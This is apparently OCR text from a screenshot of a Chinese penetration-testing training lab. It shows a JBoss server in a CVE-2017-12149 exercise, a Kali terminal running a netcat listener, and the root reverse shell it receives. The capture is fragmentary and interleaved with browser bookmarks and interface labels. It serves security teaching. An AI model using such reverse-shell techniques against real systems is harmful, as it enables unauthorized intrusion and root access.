 渗透测试工程师特训班（Kali攻防
常见开发框架漏洞-上
蚁景网安学院教学平台
JBossMQ HTTP-IL Servlet
不安全 10.0.16.191:8081/jbossmq-httpil/HTTPServerILServlet
4
0
466
学习 渗透 CTF 工具 游戏 路由器 靶场 博客 OPENAI 安全产品在线评测 米时光_时光很长，... 百度 YouTube Gmail 翻译 有道 学期理论课表 bilibili 知乎 资讯 地图 Microsoft Store -... 使用"诊断"工具排... 查尔斯的奈飞小店 客戶中心 - TNAHo... vps Control Panel Shopping Cart - F...
This is the JBossMQ HTTP-IL
新连接
debian - xchgeaxeax@10.0.0.202:22
kali vm br - xchgeaxeax@10.0.16....
Ssh Sftp
link/ether c2:96:b8:13:2c:3f brd ff:ff:ff:ff:ff:ff link-netnsid 1
inet6 fe80::c096:b8ff:fe13:2c3f/64 scope link
valid_lft forever preferred_lft forever
27: br-e73fdcdb76ea: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
link/ether 02:42:69:ff:ab:77 brd ff:ff:ff:ff:ff:ff
inet 172.25.0.1/16 brd 172.25.255.255 scope global br-e73fdcdb76ea
valid_lft forever preferred_lft forever
inet6 fe80::42:69ff:feff:ab77/64 scope link
valid_lft forever preferred_lft forever
29: veth1a8f016@if28: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master br-e73fdcdb76ea state UP group default
link/ether 96:80:17:9d:bc:85 brd ff:ff:ff:ff:ff:ff link-netnsid 2
inet6 fe80::9480:17ff:fe9d:bc85/64 scope link
valid_lft forever preferred_lft forever
xchgeaxeax@kali ~/v/j/CVE-2017-12149 (master)> nc -lvvp 1234
listening on [any] 1234 ...
172.24.0.2: inverse host lookup failed: Unknown host
connect to [10.0.16.191] from (UNKNOWN) [172.24.0.2] 45970
whoami
root
pwd
/
ls
bin
boot
dev
docker-java-home
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
Electerm
快速命令 批量输入 utf-8